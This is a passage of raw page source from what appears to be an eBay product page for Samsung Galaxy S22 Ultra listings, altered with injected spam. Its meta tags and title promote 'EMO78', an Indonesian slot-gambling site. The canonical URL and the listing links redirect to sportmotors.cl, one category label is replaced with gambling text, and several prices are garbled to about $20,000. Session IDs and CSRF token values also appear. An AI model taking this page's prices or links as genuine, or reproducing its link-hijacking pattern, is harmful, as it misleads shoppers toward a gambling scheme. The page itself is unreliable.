"3633", "url": "https://www.ebay.com/b/Wristwatches/31387/bn_2408451", "txt": "Wristwatches" }, { "sp": "3634", "url": "https://www.ebay.com/b/Fashion-Jewelry/10968/bn_2408529", "txt": "Fashion Jewelry" }, { "sp": "3635", "url": "https://www.ebay.com/b/Fine-Jewelry/4196/bn_2408477", "txt": "Fine Jewelry" }] }], [{ "parent": { "sp": "3412", "url": "https://www.ebay.com/b/Collectibles-Art/bn_7000259855", "txt": "Collectibles & Art" }, "children": [{ "sp": "3646", "url": "https://www.ebay.com/b/Trading-Cards/bn_7116496578", "txt": "Trading Cards" }, { "sp": "3647", "url": "https://www.ebay.com/b/Collectibles/1/bn_1858810", "txt": "Collectibles" }, { "sp": "4131", "url": "https://www.ebay.com/b/Coins-Paper-Money/11116/bn_1857806", "txt": "Coins & Paper Money" }, { "sp": "3773", "url": "https://www.ebay.com/b/Sports-Memorabilia-Fan-Shop-Sports-Cards/64482/bn_1857919", "txt": "Sports Memorabilia" }] }, { "parent": { "sp": "3412", "url": "https://www.ebay.com/b/Home-Garden/11700/bn_1853126", "txt": "Home & garden" }, "children": [{ "sp": "3646", "url": "https://www.ebay.com/b/Yard-Garden-Outdoor-Living-Items/159912/bn_1853607", "txt": "Yard, Garden & Outdoor Living Items" }, { "sp": "3647", "url": "https://www.ebay.com/b/Tools-Workshop-Equipment/631/bn_1851815", "txt": "Tools & Workshop Equipment" }, { "sp": "4131", "url": "https://www.ebay.com/b/Home-Improvement/159907/bn_1851980", "txt": "Home Improvement" }, { "sp": "3773", "url": "https://www.ebay.com/b/Kitchen-Dining-Bar-Supplies/20625/bn_1865564", "txt": "Kitchen, Dining & Bar Supplies" }] }, { "parent": { "sp": "3416", "url": "https://www.ebay.com/n/all-categories", "txt": "Other categories" }, "children": [{ "sp": "3417", "url": "https://www.ebay.com/b/Books-Movies-Music/bn_7000259849", "txt": "Books, Movies & Music" }, { "sp": "3420", "url": "https://www.ebay.com/b/Toys-Hobbies/220/bn_1865497", "txt": "Toys & Hobbies" }, { "sp": "3772", "url": "https://www.ebay.com/b/Health-Beauty/26395/bn_1865479", "txt": "Health & Beauty" }, { "sp": "3768", "url": "https://www.ebay.com/b/Baby-Essentials/2984/bn_1854104", "txt": "Baby Essentials" }] }]], "footer": [{ "parent": { "id": "gh-shop-by-brand", "sp": "45017", "url": "https://www.ebay.com/n/all-brands", "txt": "All Brands" }, "children": [] }, { "parent": { "id": "gh-shop-see-all-center", "sp": "3601", "url": "https://www.ebay.com/n/all-categories", "txt": "All Categories" }, "children": [] }, { "parent": { "id": "gh-shop-by-sale", "sp": "3601", "url": "https://www.ebay.com/b/Sales-Events/bn_7115049177", "txt": "Seasonal Sales & Events" }, "children": [] }], "title": "Shop by category", "isEnhancedSearchBarEnabled": false }, { "f": 1, "s": { "init": false } }], ["s0-1-4-12-4", 17, { "content": { "searchLabel": "Search", "searchBoxPlaceholder": "Search for EMO78", "searchBoxClearSearch": "Clear search" }, "isVisualSearchEnabled": false }, { "w": {} }], ["s0-1-4-12-4-1-0", 18, null, {}], ["s0-1-4-12-4-@clear", 19, {}, { "e": [["click", "handleClearClick", false]], "p": "s0-1-4-12-4" }], ["s0-1-4-12-4-@clear-1-2-0", 18, null, {}], ["s0-1-4-12-5", 20, { "content": { "searchCategoriesLabel": "Select a category for search" }, "categories": [{ "id": "0", "label": "All Categories" }, { "id": "20081", "label": "Antiques" }, { "id": "550", "label": "Art" }, { "id": "2984", "label": "Baby" }, { "id": "267", "label": "Books" }, { "id": "12576", "label": "Business & Industrial" }, { "id": "625", "label": "Cameras & Photo" }, { "id": "15032", "label": "Cell Phones & Accessories" }, { "id": "11450", "label": "Clothing, Shoes & Accessories" }, { "id": "11116", "label": "Coins & Paper Money" }, { "id": "1", "label": "Collectibles" }, { "id": "58058", "label": "Computers/Tablets & Networking" }, { "id": "293", "label": "Consumer Electronics" }, { "id": "14339", "label": "Crafts" }, { "id": "237", "label": "Dolls & Bears" }, { "id": "11232", "label": "Movies & TV" }, { "id": "6000", "label": "eBay Motors" }, { "id": "45100", "label": "Entertainment Memorabilia" }, { "id": "172008", "label": "12 PASARAN RESMI & Coupons" }, { "id": "26395", "label": "Health & Beauty" }, { "id": "11700", "label": "Home & Garden" }, { "id": "281", "label": "Jewelry & Watches" }, { "id": "11233", "label": "Music" }, { "id": "619", "label": "Musical Instruments & Gear" }, { "id": "1281", "label": "Pet Supplies" }, { "id": "870", "label": "Pottery & Glass" }, { "id": "10542", "label": "Real Estate" }, { "id": "316", "label": "Specialty Services" }, { "id": "888", "label": "Sporting Goods" }, { "id": "64482", "label": "Sports Mem, Cards & Fan Shop" }, { "id": "260", "label": "Stamps" }, { "id": "1305", "label": "Tickets & Experiences" }, { "id": "220", "label": "Toys & Hobbies" }, { "id": "3252", "label": "Travel" }, { "id": "1249", "label": "Video Games & Consoles" }, { "id": "99", "label": "Everything Else" }], "isEnhancedSearchBarVariant2": false }, {}], ["s0-1-4-12-8", 21, { "content": { "searchLabel": "Search", "searchButtonAdvanced": "Advanced" }, "advancedSearchTrkId": "m570.l2614", "advancedSearchUrl": "https://www.ebay.com/sch/ebayadvsearch", "isEnhancedSearchBarVariant2": false }, {}], ["s0-1-4-12-8-@btn", 22, {}, {}], ["s0-1-4-12-8-@btn-7-2-0", 18, null, {}], ["s0-1-5-1", 23, {}, { "f": 1, "s": { "content": { "copyright": "Copyright © 2021-2025 eBay Inc. All Rights Reserved.", "and": "and" } }, "u": ["model"] }], ["s0-1-5-2-0", 24, { "title": "Scroll to top" }, { "f": 1, "s": { "sid": "" } }]], "t": ["g15bUAc", "uDGcaFk", "d_guKof", "$sFaR$q", "PpT05de", "dyJ_2c", "bqeoGxs", "vWgfRQl", "UfozkAq", "XXOyx5n", "IodGx3f", "QyTeC0r", "Gzo5a6c", "aSzjirj", "mLRWTOc", "BeGmULn", "MdzPQnn", "mMklDRf", "cg$DsWh", "sxDNJ5c", "ib$Ot4h", "dzXC$Em", "B3ct6yb", "T_3LeQm", "ad0QXxj"] }, "$$": [{ "l": ["w", 8, 2, "links"], "r": ["w", 7, 2, "links"] }, { "l": ["w", 13, 2, "target", "renderBody"], "r": { "type": "NOOP" } }, { "l": ["w", 13, 2, "dialog", "renderBody"], "r": { "type": "NOOP" } }, { "l": ["w", 17, 3, "w", "bundle"], "r": ["g", "gh_searchAutocomplete"] }, { "l": ["w", 18, 3, "w"], "r": ["w", 17, 3, "w"] }, { "l": ["w", 19, 3, "w"], "r": ["w", 17, 3, "w"] }, { "l": ["w", 20, 3, "w"], "r": ["w", 17, 3, "w"] }, { "l": ["w", 21, 3, "w"], "r": ["w", 17, 3, "w"] }, { "l": ["w", 22, 3, "w"], "r": ["w", 17, 3, "w"] }, { "l": ["w", 23, 3, "w"], "r": ["w", 17, 3, "w"] }, { "l": ["w", 24, 3, "w"], "r": ["w", 17, 3, "w"] }, { "l": ["w", 25, 3, "w"], "r": ["w", 17, 3, "w"] }, { "l": ["w", 26, 3, "w"], "r": ["w", 17, 3, "w"] }] }); if (typeof GH !== "undefined" && GH) { GH.init = () => { const sMap = { "0": "SIGNED-OUT", "1": "SIGNED-IN", "2": "RECOGNIZED" }; const sVal = sMap[(GHIdentConfig.sin || "0").toString()] || sMap["0"]; const ident = { "SIGNIN_ENUM": sVal, "firstName": decodeURIComponent(GHIdentConfig.fn || ""), "userId": decodeURIComponent(GHIdentConfig.id || "") }; GH.__private = GH.__private || {}; GH.__private.identity = ident; const e = new CustomEvent("gh-userstate-update", { detail: ident }); document.dispatchEvent(e); }; const GHIdentConfig = { "sin": 0, "pageId": 2322090, "geoul": "KH", "langs": 1, "fn": "", "id": "" }; GH.init(); }</script>
    <!--M_a4d68c6e#s0-2-0-17-4-->
    <!--M_a4d68c6e/-->
    <script src="https://ir.ebaystatic.com/cr/v/c1/ebay-cookies/2.js"></script>
    <script
        type="text/javascript">(function (scope) { var trackingInfo = { "X_EBAY_C_CORRELATION_SESSION": "si=65480b401990a2c6b6eae789ffcfed98,siid=ASKeHZjk*,c=8,serviceCorrelationId=01K5JMHSVV2GRVBX9SXTG1P4NS,sid=p4384412.m160979.l173498,operationId=2349526,trk-gflgs=AAE*" }; scope.trkCorrelationSessionInfo = {}; scope.trkCorrelationSessionInfo.getTrackingInfo = function () { return trackingInfo; }; scope.trkCorrelationSessionInfo.getTrackingCorrelationSessionInfo = function () { return trackingInfo.X_EBAY_C_CORRELATION_SESSION }; })(window)</script>
    <script
        type="text/javascript">if (typeof raptor !== "undefined" && raptor.require) { var Uri = raptor.require("ebay/legacy/utils/Uri"); $uri = function (href) { return new Uri(href); }; window.raptor.extend(window.raptor, require("ebay/legacy/adaptor-utils")); }</script>
    <script id="taasHeaderRes" type="text/javascript" src="https://ir.ebaystatic.com/cr/v/c01/250687670C46D48A7E4E.js"
        crossorigin></script>
    <script id="taasContent"
        type="text/javascript">try { new window.TaaSTrackingCore({ "psi": "ASOeZq7E*", "rover": { "imp": "/roverimp/0/0/9", "clk": "/roverclk/0/0/9", "uri": "https://rover.ebay.com" }, "pid": "p2349526" }); var _plsubtInp = { "eventFamily": "DFLT", "samplingRate": 100, "pageLoadTime": new Date().getTime(), "pageId": 2349526, "app": "Testapp", "disableImp": true }; var _plsUBTTQ = []; var TaaSIdMapTrackerObj = new TaaSIdMapTracker(); TaaSIdMapTrackerObj.roverService("https://rover.ebay.com/idmap/0?footer"); } catch (err) { console && console.log && console.log(err); }</script>
    <script id="taasFooterRes" type="text/javascript" src="https://ir.ebaystatic.com/cr/v/c01/250701JZ48C6XWVCKCN2.js"
        crossorigin></script>
    <script></script>
    <script>
        Object.assign($i18n = window.$i18n || {}, {});;
        (window.$ebay || ($ebay = {})).tracking = {
            pageId: '2322090',
            pageName: 'prp'
        };
        $M_a4d68c6e_C = (window.$M_a4d68c6e_C || []).concat({
            "o": {
                "l": 1,
                "g": {
                    "txnLayers": {
                        "isBOTxnLayerEnabled": true,
                        "isBIDTxnLayerEnabled": true,
                        "isSIOTxnLayerEnabled": true,
                        "isATCTxnLayerEnabled": false,
                        "isSkeletonTxnLayerEnabled": true
                    },
                    "pageMerchRequestId": "8356f720fb9da",
                    "isSEOMacroDataEnabled": true,
                    "isVerticalImageStripEnabled": true,
                    "showdiag": false,
                    "language": "en",
                    "nodeEnvironment": "production",
                    "marketplaceId": "EBAY-US",
                    "userId": null,
                    "rlogid": "t6swvpfg55%60jhs9%3Fvusrce07ehmq%2Bd%3A3b0%60%3C1*w%60ut222*7t1cm-1996548e76f-0x1805",
                    "country": "KH",
                    "locale": "en-US",
                    "isRobot": false,
                    "isTouchEnabled": false,
                    "isTablet": false,
                    "isMobile": false,
                    "epid": "07772884213",
                    "csrfTokens": {
                        "myebayweb": {
                            "WatchListAdd": "01000a000000502fa6aa70d8a0eebeb08cdb3ed7818de9ee2ed3d3c54786f345fe3f841377361c04f813d8364f8c300e515ba973744fd46646f080fd0263b55f0a843477c19c8abf091a00d5f27382b3ed568d60d15e21",
                            "WatchListAddAjax": "01000a000000508a72ce056f71fb2872794ed5e5f3964bfa675d83ce20db00a49f2893430bff1e212853110449a35c4e616e68b31e649247cc2baa68370ca7aba17e77051d6225ef783ac59ff42d9d64aed63cb14ad291",
                            "WatchListDelete": "01000a00000050349dd80861c398006a9a5d6b6ce3b4e2915a4f095ae439f8c2f88884bcd567bf66207a07e888eddbd1f3348a6684ea3228437e6329b8a0b8063966422688a4fbce2d2095489b5624f99b0208f8e8fae5"
                        },
                        "myebaynode": {
                            "MyEbayNode_AjaxHandler_watch_GET": "01000a000000501260810420276ba88b2817ad28bb63a5716a01b3c230286f629ad5a872c94dfe1e3f0ee33f7bb2344d83e01f7696e30e1c28617f61815710cacdaf4dbb44001d7417af075fa1407356d29b1a8bd5ee99",
                            "MyEbayNode_AjaxHandler_unwatch_GET": "01000a00000050171af4b0361ea7b62aad1081cf77270035be5cfc4a338b46309ba07c9438253715bf5de632aba02895918292de00b4f4ac11e217047345d344702dc5fa06f12b925a73ed53846196a84ffe49d6e979bb"
                        },
                        "cartfe": {
                            "view_cartfe": "01000a0000005040afda7447c7d43f117f1cf3fb22005856de75a182037f539ec27b9754d4dc1f44add99046e80756e2163a757fd5582dd8d454b4ba0111e62a1e3266f0176cc8eeba22cb2b5e764902c40655a06bb2eb"
                        },
                        "nodeserv": {
                            "customize": "01000a0000005015bfba7ae8c650318d77453aba8350b3982a5bd3886c780dab0013bb7aef5ab2916da6fb35ca030bf37ca1e7f48afc1c4749f82b694969b0af0da6b1687a63e0416bf19e80610bafd0a217ab4c468fea"
                        },
                        "shopactionsview": {
                            "shopactionsview_act_paynow": "01000a0000005047b9951258ad6e40fc32005bd2699e213e70d504bc33972cab3863ab1856fb5d8f5e31a9f49437364a135928920ad5fe2145d0b71c2189309e59e4d53690f2fd540e303bfc591452f4ebd8ab38a4a513",
                            "shopactionsview_act_bin": "01000a000000502ad97b7e4aa2fd6caead296ecbd4083b0e158e069ee2d7ed1a278a94717ffc3fd1b53ccabb78ad3bc5a7a3415f94533539d1e87b6a4c22949ccb0381d5951b2171065decf8be30fa85dfda2cab471c7d",
                            "shopactionsview_act_atc": "01000a00000050390e7b4e525c4534a04c3987009629fd706ab280f65ad30e1e02848140d1baa88e40fb2d641e405f0da4f46e87e756aa2e1267e0e63311d816d03f0783795105e7b3dc432faa7de0151825bea821717d",
                            "shopactionsview_bulk_add_to_cart": "01000a0000005008e10c5c483f8f06d762636fbd62d6111575d04a915ed733d0db973c22800648946ba1b8774b9e760823781bea42ac55f2c6e4d46b781effb983a88105d86efaae1fd02e9f9dbd9c8ca6181cc049c980",
                            "shopactionsview_act_add_to_cart": "01000a00000050b91c2c75cfeb5f0a60a19977b69f3266a486af031f86a32017f50fac19dba9aed16d6dd2d0c4daa5ef463f68830a50d9ff35586ad91811041693063cd048091f860ff7260b7828c7540bb666ba3386c3"
                        },
                        "vasfe": {
                            "vasApi": "01000a000000501f8ad9961a73ec8f4cdfc1620d76269fe8641f60354ef414608b20fc565bfecce8e4c4b013a382d09f8e59ce4d7cc0ed322cda66ae681dffb70569d816284e8f43f40713d0d4cb9fc5308bf438e6f210"
                        },
                        "ebaypay": {
                            "eBayPayInternalMember": "01000a000000505d5bc2990324a44d96fa8c17ab29c2de0da529313449fe05fca844b8bb2e96ca066db54e0f69ed31b7f1eacb27483e2ab8ec4802d28d13406baacc0d8b15f0eb977606e7b02ff8524f0be8d070435675"
                        },
                        "webcmdsvc": {
                            "OMSPaymentUpdateWebCommandPage": "01000a000000508b11e59b3ecd52753f0532692bea52aa9a1c811bb11952a32e64b4e2293bd77caf303e21ce9997685f05166ccb7e9e12beb6c5f2a2ce16328254c2121d838737b5dd697811610e85cbfe5a720aa02f06",
                            "OMSShipmentUpdateWebCommandPage": "01000a00000050d096bbe18ccb79e145f7f17ec209d46e9ae517dd169b02772fd752de3f5333c01e951a1e8d997745d5519a2d01d4c092e000a5d442ae32c285512e4aa39b1b66497522b54d3dfd1a990ba742818d18c0"
                        },
                        "globalheaderfrontend": {
                            "GHUserAcquisitionBehavior": "01000a00000050eb6db5880d806d547a340f9c0073a898b5b04f9c9e1361a97af0883784821e3fbc371e9bea7e76a6fa06dc8415308a4f8dae48d29c3ccb785c1e62c22ce7acff483f34a59005f2f84f93dbc0776211ad"
                        }
                    },
                    "params": {
                        "epid": "07772884213"
                    }
                },
                "w": [
                    ["s0-2-0", 0, {
                        "head": {},
                        "body": {},
                        "footer": {}
                    }],
                    ["s0-2-0-6-2", 1, {
                        "model": {
                            "_type": "MarsViewModel",
                            "htmlElements": ["<!-- SEO METADATA START -->", "<meta Property=\"og:type\" Content=\"ebay-objects:item\" />", "<link rel=\"canonical\" href=\"https://sportmotors.cl/\" />", "<meta name=\"description\" content=\"Rasakan ledakan jackpot dari provider terbaik! EMO78 hadir sebagai bandar slot gacor pragmatic online resmi yang menyediakan akses link daftar slot 777 terbaru pasti menang.\" />", "<meta Property=\"og:url\" Content=\"https://sportmotors.cl/\" />", "<meta Property=\"og:description\" Content=\"Rasakan ledakan jackpot dari provider terbaik! EMO78 hadir sebagai bandar slot gacor pragmatic online resmi yang menyediakan akses link daftar slot 777 terbaru pasti menang.\" />", "<meta Property=\"og:image\" Content=\"https://i.postimg.cc/VsMKByy1/madara.jpg\" />", "<meta property=\"fb:app_id\" content=\"102628213125203\" />", "<meta name=\"robots\" content=\"max-snippet:-1, max-image-preview:large\" />", "<meta name=\"google-adsense-account\" content=\"sites-7757056108965234\" />", "<meta Property=\"og:site_name\" Content=\"eBay\" />", "<link href=\"https://i.ebayimg.com\" rel=\"preconnect\" />", "<meta name=\"referrer\" content=\"unsafe-url\" />", "<link rel=\"preconnect\" href=\"https://ir.ebaystatic.com\" />", "<meta name=\"msvalidate.01\" content=\"34E98E6F27109BE1A9DCF19658EEEE33\" />", "<meta Property=\"og:title\" Content=\"EMO78 🚀 Bandar Slot Gacor Pragmatic Online & Akses Link Daftar Slot777 Terbaru Pasti Menang\" />", "<meta name=\"y_key\" content=\"acf32e2a69cbc2b0\" />", "<title>EMO78 🚀 Bandar Slot Gacor Pragmatic Online & Akses Link Daftar Slot777 Terbaru Pasti Menang\u003C/title>", "<meta content=\"en-us\" http-equiv=\"content-language\" />", "<meta name=\"yandex-verification\" content=\"6e11485a66d91eff\" />", "<!-- SEO METADATA END -->"]
                        }
                    }, {
                            "f": 1
                        }],
                    ["s0-2-0-10", 2, {}],
                    ["s0-2-0-15-3", 3, {
                        "model": {
                            "modules": {
                                "SAVEON": {
                                    "_type": "ITEMS_LIST",
                                    "meta": {
                                        "name": "ITEMS_LIST",
                                        "trackingList": [{
                                            "eventFamily": "PRP",
                                            "eventAction": "VIEW",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4474|li:8291"
                                            }
                                        }]
                                    },
                                    "containers": [{
                                        "_type": "CardContainer",
                                        "controls": {
                                            "carousel": {
                                                "_type": "CarouselControls",
                                                "batchSize": 3,
                                                "previous": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "trackingList": [{
                                                        "eventFamily": "PRP",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "HSCROLL",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                            "moduledtl": "mi:4474|li:8292"
                                                        }
                                                    }],
                                                    "accessibilityText": "Previous slide - Save on Cell Phones & Smartphones"
                                                },
                                                "next": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "trackingList": [{
                                                        "eventFamily": "PRP",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "HSCROLL",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                            "moduledtl": "mi:4474|li:8292"
                                                        }
                                                    }],
                                                    "accessibilityText": "Next slide - Save on Cell Phones & Smartphones"
                                                },
                                                "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Save on Cell Phones & Smartphones",
                                                "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Save on Cell Phones & Smartphones"
                                            }
                                        },
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Save on Cell Phones & Smartphones"
                                            }]
                                        },
                                        "bubbleHelp": {
                                            "_type": "BubbleHelp",
                                            "messageText": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Trending price is based on prices over last 90 days."
                                                }]
                                            }],
                                            "messageDismiss": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Done"
                                                }],
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "accessibilityText": "Dismiss infotip"
                                                }
                                            },
                                            "bubbleIcon": {
                                                "_type": "Icon",
                                                "name": "INFORMATION",
                                                "accessibilityText": "More information - Trending price"
                                            }
                                        },
                                        "cards": [{
                                            "_type": "PRPListingSummary",
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m4474.l8290"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4474|li:8290"
                                                    }
                                                }],
                                                "URL": "https://sportmotors.cl/"
                                            },
                                            "listingId": "396327459247",
                                            "variationId": "664983204096",
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "New sealed Samsung Galaxy S22 Ultra 5G S908U Factory Unlocked All colors 2Yr Wty"
                                                }]
                                            },
                                            "image": {
                                                "_type": "Image",
                                                "title": "New sealed Samsung Galaxy S22 Ultra 5G S908U Factory Unlocked All colors 2Yr Wty",
                                                "originalSize": {
                                                    "height": 225,
                                                    "width": 225
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/95MAAOSwnRdn0nJs/s-l225.jpg"
                                            },
                                            "displayPrice": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "$20084.99"
                                                }],
                                                "value": {}
                                            },
                                            "additionalPrice": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Trending at "
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "$329.16"
                                                }],
                                                "value": {}
                                            },
                                            "menuIcon": {
                                                "_type": "Icon",
                                                "name": "OVERFLOW",
                                                "accessibilityText": "More options",
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "name": "MENU_OPTIONS"
                                                }
                                            },
                                            "id": "396327459247-664983204096-NIL",
                                            "presentityId": "396327459247-664983204096-NIL"
                                        }, {
                                            "_type": "PRPListingSummary",
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m4474.l8290"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4474|li:8290"
                                                    }
                                                }],
                                                "URL": "https://sportmotors.cl/"
                                            },
                                            "listingId": "397059471932",
                                            "variationId": "665504754928",
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "NEW Samsung Galaxy S22 Ultra 5G SM-S908U 8+128GB Factory Verizon + GSM Unlocked"
                                                }]
                                            },
                                            "image": {
                                                "_type": "Image",
                                                "title": "NEW Samsung Galaxy S22 Ultra 5G SM-S908U 8+128GB Factory Verizon + GSM Unlocked",
                                                "originalSize": {
                                                    "height": 225,
                                                    "width": 225
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/lSUAAOSw-0RmPe3v/s-l225.jpg"
                                            },
                                            "displayPrice": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "$20085.89"
                                                }],
                                                "value": {}
                                            },
                                            "additionalPrice": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Trending at "
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "$20088.99"
                                                }],
                                                "value": {}
                                            },
                                            "menuIcon": {
                                                "_type": "Icon",
                                                "name": "OVERFLOW",
                                                "accessibilityText": "More options",
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "name": "MENU_OPTIONS"
                                                }
                                            },
                                            "id": "397059471932-665504754928-NIL",
                                            "presentityId": "397059471932-665504754928-NIL"
                                        }, {
                                            "_type": "PRPListingSummary",
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m4474.l8290"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4474|li:8290"
                                                    }
                                                }],
                                                "URL": "https://sportmotors.cl/?iid=396932354514&var=665385596943"
                                            },
                                            "listingId": "396932354514",
                                            "variationId": "665385596943",
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Samsung Galaxy S22 Ultra 5G SM-S908u1 128-512GB Unlocked Verizon T-Mobile At&T"
                                                }]
                                            },
                                            "image": {
                                                "_type": "Image",
                                                "title": "Samsung Galaxy S22 Ultra 5G SM-S908u1 128-512GB Unlocked Verizon T-Mobile At&T",
                                                "originalSize": {
                                                    "height": 225,
                                                    "width": 225
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/bnEAAOSwRzFmWX98/s-l225.jpg"
                                            },
                                            "displayPrice": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "$20081.99"
                                                }],
                                                "value": {}
                                            },
                                            "additionalPrice": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Trending at "
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "$20088.99"
                                                }],
                                                "value": {}
                                            },
                                            "menuIcon": {
                                                "_type": "Icon",
                                                "name": "OVERFLOW",
                                                "accessibilityText": "More options",
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "name": "MENU_OPTIONS"
                                                }
                                            },
                                            "id": "396932354514-665385596943-NIL",
                                            "presentityId": "396932354514-665385596943-NIL"
                                        }, {
                                            "_type": "PRPListingSummary",
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m4474.l8290"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4474|li:8290"
                                                    }
                                                }],
                                                "URL": "https://sportmotors.cl/?iid=397051581351&var=665499394242"
                                            },
                                            "listingId": "397051581351",
                                            "variationId": "665499394242",
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "New Samsung Galaxy S22 Ultra 5G SM-S908U 256GB/128GB GSM+CDMA Android Smartphone"
                                                }]
                                            },
                                            "image": {
                                                "_type": "Image",
                                                "title": "New Samsung Galaxy S22 Ultra 5G SM-S908U 256GB/128GB GSM+CDMA Android Smartphone",
                                                "originalSize": {
                                                    "height": 225,
                                                    "width": 225
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/HG4AAeSwUiposgtr/s-l225.jpg"
                                            },
                                            "displayPrice": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "$345.55"
                                                }],
                                                "value": {}
                                            },
                                            "additionalPrice": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Trending at "
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "$354.22"
                                                }],
                                                "value": {}
                                            },
                                            "menuIcon": {
                                                "_type": "Icon",
                                                "name": "OVERFLOW",
